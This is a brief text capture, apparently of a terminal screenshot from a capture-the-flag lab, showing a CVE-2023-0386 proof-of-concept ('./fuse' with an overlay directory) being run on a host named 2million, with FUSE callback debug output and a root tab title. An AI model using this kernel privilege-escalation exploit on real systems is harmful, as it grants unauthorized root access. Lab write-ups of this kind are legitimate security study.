 admin@2million: ~/CVE-2023-0386
tshering@linux-os: ~
root@2million: ~/CVE-202...
admin@2million: ~/CVE-20...
admin@2million:~/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0x3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file